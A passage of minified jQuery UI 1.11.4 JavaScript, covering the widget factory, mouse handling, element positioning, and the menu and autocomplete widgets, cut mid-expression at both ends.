e(i,this))})),o}},q.Widget=function(){},q.Widget._childConstructors=[],q.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(t,e){e=q(e||this.defaultElement||this)[0],this.element=q(e),this.uuid=a++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=q(),this.hoverable=q(),this.focusable=q(),e!==this&&(q.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=q(e.style?e.ownerDocument:e.document||e),this.window=q(this.document[0].defaultView||this.document[0].parentWindow)),this.options=q.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:q.noop,_getCreateEventData:q.noop,_create:q.noop,_init:q.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(q.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:q.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return q.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=q.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return this.options[t]=e,"disabled"===t&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!e),e&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(o,s,t){var r,a=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=q(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),q.each(t,function(t,e){function i(){return o||!0!==a.options.disabled&&!q(this).hasClass("ui-state-disabled")?("string"==typeof e?a[e]:e).apply(a,arguments):void 0}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||q.guid++);var n=t.match(/^([\w:-]*)\s*(.*)$/),t=n[1]+a.eventNamespace,n=n[2];n?r.delegate(n,t,i):s.bind(t,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.unbind(e).undelegate(e),this.bindings=q(this.bindings.not(t).get()),this.focusable=q(this.focusable.not(t).get()),this.hoverable=q(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){q(t.currentTarget).addClass("ui-state-hover")},mouseleave:function(t){q(t.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){q(t.currentTarget).addClass("ui-state-focus")},focusout:function(t){q(t.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=q.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!(q.isFunction(s)&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},q.each({show:"fadeIn",hide:"fadeOut"},function(s,r){q.Widget.prototype["_"+s]=function(e,t,i){"string"==typeof t&&(t={effect:t});var n,o=t?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})&&(t={duration:t}),n=!q.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&q.effects&&q.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){q(this)[s](),i&&i.call(e[0]),t()})}});var c=(q.widget,!1);q(document).mouseup(function(){c=!1}),q.widget("ui.mouse",{version:"1.11.4",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.bind("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).bind("click."+this.widgetName,function(t){return!0===q.data(t.target,e.widgetName+".preventClickEvent")?(q.removeData(t.target,e.widgetName+".preventClickEvent"),t.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(t){if(!c){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(t),this._mouseDownEvent=t;var e=this,i=1===t.which,n=!("string"!=typeof this.options.cancel||!t.target.nodeName)&&q(t.target).closest(this.options.cancel).length;return i&&!n&&this._mouseCapture(t)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){e.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(t),!this._mouseStarted)?t.preventDefault():(!0===q.data(t.target,this.widgetName+".preventClickEvent")&&q.removeData(t.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return e._mouseMove(t)},this._mouseUpDelegate=function(t){return e._mouseUp(t)},this.document.bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),t.preventDefault(),c=!0)),!0}},_mouseMove:function(t){if(this._mouseMoved){if(q.ui.ie&&(!document.documentMode||document.documentMode<9)&&!t.button)return this._mouseUp(t);if(!t.which)return this._mouseUp(t)}return(t.which||t.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(t),t.preventDefault()):(this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,t),this._mouseStarted?this._mouseDrag(t):this._mouseUp(t)),!this._mouseStarted)},_mouseUp:function(t){return this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,t.target===this._mouseDownEvent.target&&q.data(t.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(t)),c=!1},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),function(){function w(t,e,i){return[parseFloat(t[0])*(l.test(t[0])?e/100:1),parseFloat(t[1])*(l.test(t[1])?i/100:1)]}function C(t,e){return parseInt(q.css(t,e),10)||0}q.ui=q.ui||{};var n,T,k=Math.max,S=Math.abs,E=Math.round,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,a=/^\w+/,l=/%$/,i=q.fn.position;q.position={scrollbarWidth:function(){if(void 0!==n)return n;var t,e=q("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),i=e.children()[0];return q("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?q.position.scrollbarWidth():0,height:e?q.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=q(t||window),i=q.isWindow(e[0]),t=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:t,offset:e.offset()||{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:i||t?e.width():e.outerWidth(),height:i||t?e.height():e.outerHeight()}}},q.fn.position=function(h){if(!h||!h.of)return i.apply(this,arguments);h=q.extend({},h);var u,p,f,m,g,t,v=q(h.of),y=q.position.getWithinInfo(h.within),b=q.position.getScrollInfo(y),_=(h.collision||"flip").split(" "),x={},e=9===(t=(e=v)[0]).nodeType?{width:e.width(),height:e.height(),offset:{top:0,left:0}}:q.isWindow(t)?{width:e.width(),height:e.height(),offset:{top:e.scrollTop(),left:e.scrollLeft()}}:t.preventDefault?{width:0,height:0,offset:{top:t.pageY,left:t.pageX}}:{width:e.outerWidth(),height:e.outerHeight(),offset:e.offset()};return v[0].preventDefault&&(h.at="left top"),p=e.width,f=e.height,m=e.offset,g=q.extend({},m),q.each(["my","at"],function(){var t,e,i=(h[this]||"").split(" ");1===i.length&&(i=o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]),i[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),x[this]=[t?t[0]:0,e?e[0]:0],h[this]=[a.exec(i[0])[0],a.exec(i[1])[0]]}),1===_.length&&(_[1]=_[0]),"right"===h.at[0]?g.left+=p:"center"===h.at[0]&&(g.left+=p/2),"bottom"===h.at[1]?g.top+=f:"center"===h.at[1]&&(g.top+=f/2),u=w(x.at,p,f),g.left+=u[0],g.top+=u[1],this.each(function(){var i,t,r=q(this),a=r.outerWidth(),l=r.outerHeight(),e=C(this,"marginLeft"),n=C(this,"marginTop"),o=a+e+C(this,"marginRight")+b.width,s=l+n+C(this,"marginBottom")+b.height,c=q.extend({},g),d=w(x.my,r.outerWidth(),r.outerHeight());"right"===h.my[0]?c.left-=a:"center"===h.my[0]&&(c.left-=a/2),"bottom"===h.my[1]?c.top-=l:"center"===h.my[1]&&(c.top-=l/2),c.left+=d[0],c.top+=d[1],T||(c.left=E(c.left),c.top=E(c.top)),i={marginLeft:e,marginTop:n},q.each(["left","top"],function(t,e){q.ui.position[_[t]]&&q.ui.position[_[t]][e](c,{targetWidth:p,targetHeight:f,elemWidth:a,elemHeight:l,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[u[0]+d[0],u[1]+d[1]],my:h.my,at:h.at,within:y,elem:r})}),h.using&&(t=function(t){var e=m.left-c.left,i=e+p-a,n=m.top-c.top,o=n+f-l,s={target:{element:v,left:m.left,top:m.top,width:p,height:f},element:{element:r,left:c.left,top:c.top,width:a,height:l},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};p<a&&S(e+i)<p&&(s.horizontal="center"),f<l&&S(n+o)<f&&(s.vertical="middle"),k(S(e),S(i))>k(S(n),S(o))?s.important="horizontal":s.important="vertical",h.using.call(this,t,s)}),r.offset(q.extend(c,{using:t}))})},q.ui.position={fit:{left:function(t,e){var i=e.within,n=i.isWindow?i.scrollLeft:i.offset.left,o=i.width,s=t.left-e.collisionPosition.marginLeft,r=n-s,a=s+e.collisionWidth-o-n;e.collisionWidth>o?0<r&&a<=0?(i=t.left+r+e.collisionWidth-o-n,t.left+=r-i):t.left=!(0<a&&r<=0)&&a<r?n+o-e.collisionWidth:n:0<r?t.left+=r:0<a?t.left-=a:t.left=k(t.left-s,t.left)},top:function(t,e){var i=e.within,n=i.isWindow?i.scrollTop:i.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,a=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&a<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<a&&r<=0)&&a<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<a?t.top-=a:t.top=k(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,s=i.isWindow?i.scrollLeft:i.offset.left,r=t.left-e.collisionPosition.marginLeft,a=r-s,l=r+e.collisionWidth-o-s,c="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,i="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,r=-2*e.offset[0];a<0?((n=t.left+c+i+r+e.collisionWidth-o-n)<0||n<S(a))&&(t.left+=c+i+r):0<l&&((0<(s=t.left-e.collisionPosition.marginLeft+c+i+r-s)||S(s)<l)&&(t.left+=c+i+r))},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,s=i.isWindow?i.scrollTop:i.offset.top,r=t.top-e.collisionPosition.marginTop,a=r-s,l=r+e.collisionHeight-o-s,c="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,i="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,r=-2*e.offset[1];a<0?((n=t.top+c+i+r+e.collisionHeight-o-n)<0||n<S(a))&&(t.top+=c+i+r):0<l&&((0<(s=t.top-e.collisionPosition.marginTop+c+i+r-s)||S(s)<l)&&(t.top+=c+i+r))}},flipfit:{left:function(){q.ui.position.flip.left.apply(this,arguments),q.ui.position.fit.left.apply(this,arguments)},top:function(){q.ui.position.flip.top.apply(this,arguments),q.ui.position.fit.top.apply(this,arguments)}}},function(){var t,e=document.getElementsByTagName("body")[0],i=document.createElement("div"),n=document.createElement(e?"div":"body"),o={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"};for(t in e&&q.extend(o,{position:"absolute",left:"-1000px",top:"-1000px"}),o)n.style[t]=o[t];n.appendChild(i),(e=e||document.documentElement).insertBefore(n,e.firstChild),i.style.cssText="position: absolute; left: 10.7432222px;",i=q(i).offset().left,T=10<i&&i<11,n.innerHTML="",e.removeChild(n)}()}(),q.ui.position,q.widget("ui.menu",{version:"1.11.4",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-carat-1-e"},items:"> *",menus:"ul",position:{my:"left-1 top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().addClass("ui-menu ui-widget ui-widget-content").toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length).attr({role:this.options.role,tabIndex:0}),this.options.disabled&&this.element.addClass("ui-state-disabled").attr("aria-disabled","true"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(t){var e=q(t.target);!this.mouseHandled&&e.not(".ui-state-disabled").length&&(this.select(t),t.isPropagationStopped()||(this.mouseHandled=!0),e.has(".ui-menu").length?this.expand(t):!this.element.is(":focus")&&q(this.document[0].activeElement).closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(t){var e;this.previousFilter||((e=q(t.currentTarget)).siblings(".ui-state-active").removeClass("ui-state-active"),this.focus(t,e))},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(t){this._delay(function(){q.contains(this.element[0],this.document[0].activeElement)||this.collapseAll(t)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeClass("ui-menu ui-widget ui-widget-content ui-menu-icons ui-front").removeAttr("role").removeAttr("tabIndex").removeAttr("aria-labelledby").removeAttr("aria-expanded").removeAttr("aria-hidden").removeAttr("aria-disabled").removeUniqueId().show(),this.element.find(".ui-menu-item").removeClass("ui-menu-item").removeAttr("role").removeAttr("aria-disabled").removeUniqueId().removeClass("ui-state-hover").removeAttr("tabIndex").removeAttr("role").removeAttr("aria-haspopup").children().each(function(){var t=q(this);t.data("ui-menu-submenu-carat")&&t.remove()}),this.element.find(".ui-menu-divider").removeClass("ui-menu-divider ui-widget-content")},_keydown:function(t){var e,i,n,o=!0;switch(t.keyCode){case q.ui.keyCode.PAGE_UP:this.previousPage(t);break;case q.ui.keyCode.PAGE_DOWN:this.nextPage(t);break;case q.ui.keyCode.HOME:this._move("first","first",t);break;case q.ui.keyCode.END:this._move("last","last",t);break;case q.ui.keyCode.UP:this.previous(t);break;case q.ui.keyCode.DOWN:this.next(t);break;case q.ui.keyCode.LEFT:this.collapse(t);break;case q.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(t);break;case q.ui.keyCode.ENTER:case q.ui.keyCode.SPACE:this._activate(t);break;case q.ui.keyCode.ESCAPE:this.collapse(t);break;default:o=!1,e=this.previousFilter||"",i=String.fromCharCode(t.keyCode),n=!1,clearTimeout(this.filterTimer),i===e?n=!0:i=e+i,e=this._filterMenuItems(i),(e=n&&-1!==e.index(this.active.next())?this.active.nextAll(".ui-menu-item"):e).length||(i=String.fromCharCode(t.keyCode),e=this._filterMenuItems(i)),e.length?(this.focus(t,e),this.previousFilter=i,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}o&&t.preventDefault()},_activate:function(t){this.active.is(".ui-state-disabled")||(this.active.is("[aria-haspopup='true']")?this.expand(t):this.select(t))},refresh:function(){var e=this,n=this.options.icons.submenu,t=this.element.find(this.options.menus);this.element.toggleClass("ui-menu-icons",!!this.element.find(".ui-icon").length),t.filter(":not(.ui-menu)").addClass("ui-menu ui-widget ui-widget-content ui-front").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var t=q(this),e=t.parent(),i=q("<span>").addClass("ui-menu-icon ui-icon "+n).data("ui-menu-submenu-carat",!0);e.attr("aria-haspopup","true").prepend(i),t.attr("aria-labelledby",e.attr("id"))}),(t=t.add(this.element).find(this.options.items)).not(".ui-menu-item").each(function(){var t=q(this);e._isDivider(t)&&t.addClass("ui-widget-content ui-menu-divider")}),t.not(".ui-menu-item, .ui-menu-divider").addClass("ui-menu-item").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),t.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!q.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){"icons"===t&&this.element.find(".ui-menu-icon").removeClass(this.options.icons.submenu).addClass(e.submenu),"disabled"===t&&this.element.toggleClass("ui-state-disabled",!!e).attr("aria-disabled",e),this._super(t,e)},focus:function(t,e){var i;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),i=this.active.addClass("ui-state-focus").removeClass("ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",i.attr("id")),this.active.parent().closest(".ui-menu-item").addClass("ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),(i=e.children(".ui-menu")).length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(t){var e,i,n;this._hasScroll()&&(i=parseFloat(q.css(this.activeMenu[0],"borderTopWidth"))||0,n=parseFloat(q.css(this.activeMenu[0],"paddingTop"))||0,e=t.offset().top-this.activeMenu.offset().top-i-n,i=this.activeMenu.scrollTop(),n=this.activeMenu.height(),t=t.outerHeight(),e<0?this.activeMenu.scrollTop(i+e):n<e+t&&this.activeMenu.scrollTop(i+e-n+t))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this.active.removeClass("ui-state-focus"),this.active=null,this._trigger("blur",t,{item:this.active}))},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(t){var e=q.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(t.parents(".ui-menu")).hide().attr("aria-hidden","true"),t.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(e)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var t=i?this.element:q(e&&e.target).closest(this.element.find(".ui-menu"));t.length||(t=this.element),this._close(t),this.blur(e),this.activeMenu=t},this.delay)},_close:function(t){(t=t||(this.active?this.active.parent():this.element)).find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false").end().find(".ui-state-active").not(".ui-state-focus").removeClass("ui-state-active")},_closeOnDocumentClick:function(t){return!q(t.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var n;this.active&&(n="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),n&&n.length&&this.active||(n=this.activeMenu.find(this.options.items)[e]()),this.focus(i,n)},nextPage:function(t){var e,i,n;return this.active?void(this.isLastItem()||(this._hasScroll()?(i=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return(e=q(this)).offset().top-i-n<0}),this.focus(t,e)):this.focus(t,this.activeMenu.find(this.options.items)[this.active?"last":"first"]()))):void this.next(t)},previousPage:function(t){var e,i,n;return this.active?void(this.isFirstItem()||(this._hasScroll()?(i=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return 0<(e=q(this)).offset().top-i+n}),this.focus(t,e)):this.focus(t,this.activeMenu.find(this.options.items).first()))):void this.next(t)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(t){this.active=this.active||q(t.target).closest(".ui-menu-item");var e={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(t,!0),this._trigger("select",t,e)},_filterMenuItems:function(t){var t=t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),e=new RegExp("^"+t,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return e.test(q.trim(q(this).text()))})}}),q.widget("ui.autocomplete",{version:"1.11.4",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var i,n,o,t=this.element[0].nodeName.toLowerCase(),e="textarea"===t,t="input"===t;this.isMultiLine=e||!t&&this.element.prop("isContentEditable"),this.valueMethod=this.element[e||t?"val":"text"],this.isNewMenu=!0,this.element.addClass("ui-autocomplete-input").attr("autocomplete","off"),this._on(this.element,{keydown:function(t){if(this.element.prop("readOnly"))n=o=i=!0;else{n=o=i=!1;var e=q.ui.keyCode;switch(t.keyCode){case e.PAGE_UP:i=!0,this._move("previousPage",t);break;case e.PAGE_DOWN:i=!0,this._move("nextPage",t);break;case e.UP:i=!0,this._keyEvent("previous",t);break;case e.DOWN:i=!0,this._keyEvent("next",t);break;case e.ENTER:this.menu.active&&(i=!0,t.preventDefault(),this.menu.select(t));break;case e.TAB:this.menu.active&&this.menu.select(t);break;case e.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(t),t.preventDefault());break;default:n=!0,this._searchTimeout(t)}}},keypress:function(t){if(i)return i=!1,void(this.isMultiLine&&!this.menu.element.is(":visible")||t.preventDefault());if(!n){var e=q.ui.keyCode;switch(t.keyCode){case e.PAGE_UP:this._move("previousPage",t);break;case e.PAGE_DOWN:this._move("nextPage",t);break;case e.UP:this._keyEvent("previous",t);break;case e.DOWN:this._keyEvent("next",t)}}},input:function(t){return o?(o=!1,void t.preventDefault()):void this._searchTimeout(t)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?void delete this.cancelBlur:(clearTimeout(this.searching),this.close(t),void this._change(t))}}),this._initSource(),this.menu=q("<ul>").addClass("ui-autocomplete ui-front").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._on(this.menu.element,{mousedown:function(t){t.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur});var i=this.menu.element[0];q(t.target).closest(".ui-menu-item").length||this._delay(function(){var e=this;this.document.one("mousedown",function(t){t.target===e.element[0]||t.target===i||q.contains(i,t.target)||e.close()})})},menufocus:function(t,e){var i;return this.isNewMenu&&(this.isNewMenu=!1,t.originalEvent&&/^mouse/.test(t.originalEvent.type))?(this.menu.blur(),void this.document.one("mousemove",function(){q(t.target).trigger(t.originalEvent)})):(i=e.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",t,{item:i})&&t.originalEvent&&/^key/.test(t.originalEvent.type)&&this._value(i.value),void((i=e.item.attr("aria-label")||i.value)&&q.trim(i).length&&(this.liveRegion.children().hide(),q("<div>").text(i).appendTo(this.liveRegion))))},menuselect:function(t,e){var i=e.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==this.document[0].activeElement&&(this.element.focus(),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=i})),!1!==this._trigger("select",t,{item:i})&&this._value(i.value),this.term=this._value(),this.close(t),this.selectedItem=i}}),this.liveRegion=q("<span>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).addClass("ui-helper-hidden-accessible").appendTo(this.document[0].body),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_appendTo:function(){var t=this.options.appendTo;return(t=t&&(t.jquery||t.nodeType?q(t):this.document.find(t).eq(0)))&&t[0]||(t=this.element.closest(".ui-front")),t.length||(t=this.document[0].body),t},_initSource:function(){var i,n,o=this;q.isArray(this.options.source)?(i=this.options.source,this.source=function(t,e){e(q.ui.autocomplete.filter(i,t.term))}):"string"==typeof this.options.source?(n=this.options.source,this.source=function(t,e){o.xhr&&o.xhr.abort(),o.xhr=q.ajax({url:n,data:t,dataType:"json",success:function(t){e(t)},error:function(){e([])}})}):this.source=this.options.source},_searchTimeout:function(n){clearTimeout(this.searching),this.searching=this._delay(function(){var t=this.term===this._value(),e=this.menu.element.is(":visible"),i=n.altKey||n.ctrlKey||n.metaKey||n.shiftKey;t&&(!t||e||i)||(this.selectedItem=null,this.search(null,n))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):!1!==this._trigger("search",e)?this._search(t):void 0},_search:function(t){this.pending++,this.element.addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return q.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this.element.removeClass("ui-autocomplete-loading")},this)},__response:function(t){t=t&&this._normalize(t),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(t){return t.length&&t[0].label&&t[0].value?t:q.map(t,function(t){return"string"==typeof t?{label:t,value:t}:q.extend({},t,{label:t.label||t.value,value:t.value||t.label})})},_suggest:function(t){var e=this.menu.element.empty();this._renderMenu(e,t),this.isNewMenu=!0,this.menu.refresh(),e.show(),this._resizeMenu(),e.position(q.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next()},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(i,t){var n=this;q.each(t,function(t,e){n._renderItemData(i,e)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(t,e){return q("<li>").text(e.label).appendTo(t)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),void this.menu.blur()):void this.menu[t](e):void this.search(null,e)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(t,e),e.preventDefault())}}),q.extend(q.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(t,e){var i=new RegExp(q.ui.autocomplete.escapeRegex(e),"i");return q.grep(t,function(t){return i.test(t.label||t.value||t)})}}),q.widget("ui.autocomplete",q.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(1<t?" results are":" result is")+" available, use up and down arrow 